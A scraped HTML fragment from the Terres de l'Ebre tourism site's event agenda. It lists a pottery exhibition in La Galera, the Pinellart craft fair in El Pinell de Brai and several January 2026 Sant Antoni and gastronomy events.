<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/exposicion-atuells-per-a-la-cuina-i-el-foc" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell.png?itok=AsK0192u" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/exposicion-atuells-per-a-la-cuina-i-el-foc" title=" Exposición: “Atuells per a la cuina i el foc”"> Exposición: “Atuells per a la cuina i el foc”</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GALERA, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-11-28T09:30:00+01:00">Jueves, 28 Noviembre, 2019 - 09:30</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-26T14:00:00+01:00">Domingo, 26 Enero, 2020 - 14:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposición  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify" data-placeholder="Traducció" dir="ltr">Exposición aual de barro, en esta ocasión dedicada a los cacharros para la cocina y el fuego, utilizados tradicionalmente para contener alimentos, cocinar en ella o comer.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/exposicion-atuells-per-a-la-cuina-i-el-foc" rel="tag" title=" Exposición: “Atuells per a la cuina i el foc”">Leer más<span class="element-invisible"> sobre  Exposición: “Atuells per a la cuina i el foc”</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8424" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8424" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell.png?itok=AsK0192u" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8424" title=" Exposició: “Atuells per a la cuina i el foc”"> Exposició: “Atuells per a la cuina i el foc”</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GALERA, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-11-28T09:30:00+01:00">Jueves, 28 Noviembre, 2019 - 09:30</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-26T14:00:00+01:00">Domingo, 26 Enero, 2020 - 14:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposición  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Exposició aual de terrissa, en aquesta ocasió dedicada als atuells per a la cuina i el foc, utilitzats, tradicionalment, per a contenir aliments, cuinar-hi o menjar.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8424" rel="tag" title=" Exposició: “Atuells per a la cuina i el foc”">Leer más<span class="element-invisible"> sobre  Exposició: “Atuells per a la cuina i el foc”</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/xii-fira-dartesania-del-pinell-de-brai-pinellart" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/xii-fira-dartesania-del-pinell-de-brai-pinellart" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/pinellart19.jpg?itok=lBc64MEn" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/xii-fira-dartesania-del-pinell-de-brai-pinellart" title="XII Fira d&#039;Artesania del Pinell de Brai - Pinellart">XII Fira d&#039;Artesania del Pinell de Brai - Pinellart</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-06-08T10:00:00+02:00">Sábado, 8 Junio, 2019 - 10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-06-09T20:00:00+02:00">Domingo, 9 Junio, 2019 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposición  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tw-swapa">
<div class="DHcWmd"> </div>
</div>
</div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/xii-fira-dartesania-del-pinell-de-brai-pinellart" rel="tag" title="XII Fira d&#039;Artesania del Pinell de Brai - Pinellart">Leer más<span class="element-invisible"> sobre XII Fira d&#039;Artesania del Pinell de Brai - Pinellart</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/7837" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/7837" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/pinellart19.jpg?itok=lBc64MEn" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/7837" title="XII Fira d&#039;Artesania del Pinell de Brai - Pinellart">XII Fira d&#039;Artesania del Pinell de Brai - Pinellart</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-06-08T10:00:00+02:00">Sábado, 8 Junio, 2019 - 10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-06-09T20:00:00+02:00">Domingo, 9 Junio, 2019 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #fff72a">
    Mercats  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposición  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>La Terra i el Foc són els elements protagonistes d'aquesta XII edició de Pinellart, un fira d'artesania l'objectiu de la qual ha esta des del seu inici potenciar la feina dels artesans del poble.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/7837" rel="tag" title="XII Fira d&#039;Artesania del Pinell de Brai - Pinellart">Leer más<span class="element-invisible"> sobre XII Fira d&#039;Artesania del Pinell de Brai - Pinellart</span></a></li>
</ul></div>

</div>
</div>


<div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Ir a la página 2" href="/es/taxonomy/term/1082?page=1">2</a></li>
<li><a title="Ir a la página 3" href="/es/taxonomy/term/1082?page=2">3</a></li>
<li><a title="Ir a la página 4" href="/es/taxonomy/term/1082?page=3">4</a></li>
<li><a title="Ir a la página 5" href="/es/taxonomy/term/1082?page=4">5</a></li>
<li><a title="Ir a la página 6" href="/es/taxonomy/term/1082?page=5">6</a></li>
<li class="next"><a href="/es/taxonomy/term/1082?page=1">&gt;</a></li>
<li class="pager-last"><a href="/es/taxonomy/term/1082?page=5">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>¿Quiere alguna propuesta personalizada?</h2>

<p>Actividades en el interior y acuáticas, gastronomía, enoturismo, cultura, naturaleza…<br />
¡Te lo ponemos fácil!</p>

<p><a class="btn btn-primary btn-block" href="/es/experiencias">LEER MÁS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-b67e4e6a9db2df7a9bc8fcd62c0d8c0d">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Desde 09/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00+01:00">09/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title="XII Ruta de la Tapa Porca">XII Ruta de la Tapa Porca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tapa_porca_1.jpg?itok=232gaK3l" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=" XXIV FIO a Móra la Nova"> XXIV FIO a Móra la Nova</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Fires">Fires</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fio_mora_la_nova_0.jpeg?itok=nCBIk4YB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title="San Antonio en la Sénia">San Antonio en la Sénia</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_la_senia_0.jpg?itok=Aq5vub4Y" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="25/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T10:00:00+01:00">25/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús">La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_roques_jesus_nova_data_2.jpg?itok=R53bvUqi" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Desde 24/01/2026 - 17:00 hasta 25/01/2026 - 12:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T17:00:00+01:00">24/01/2026 - 17:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:00:00+01:00">25/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title="Sant Antoni Amposta 2026">Sant Antoni Amposta 2026</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_amposta_3.jpg?itok=NzP6JP1J" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 de 6</li>
<li class="pager-next"><a href="/es/taxonomy/term/1082?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/es/agenda">
    Ver calendario  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>¿Qué necesitas?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/taxonomy/term/1082" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-HokBEn5gBDDrtfzlGZ40nhNHRiXEcGTscIXGZRxVFiw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_esp.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/es/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descubre los XVIII Juegos Mediterráneos Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/es/" target="_blank">
            <img src="/sites/default/files/logo-castella-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-28" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/conoce-0" title="La zona">CONOCE</a></h2>
    
  <div class="menu-block-wrapper menu-block-28 menu-name-main-menu parent-mlid-2232 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2136"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed menu-mlid-2233"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed menu-mlid-2235"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed menu-mlid-2234"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf menu-mlid-3282"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-34" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/contacto" title="Contacto">Como llegar</a></h2>
    
  <div class="menu-block-wrapper menu-block-34 menu-name-main-menu parent-mlid-1590 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1611"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf menu-mlid-1617"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1623"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf menu-mlid-1629"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/que-hacer" title="¿Qué hacer?
">Actividades</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf menu-mlid-1941"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf menu-mlid-1940"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf menu-mlid-1942"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf menu-mlid-1943"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/donde-dormir" title="Alojamiento">Dónde dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf menu-mlid-1450"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf menu-mlid-1451"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf menu-mlid-1452"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf menu-mlid-1957"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf menu-mlid-1453"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf menu-mlid-3253"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
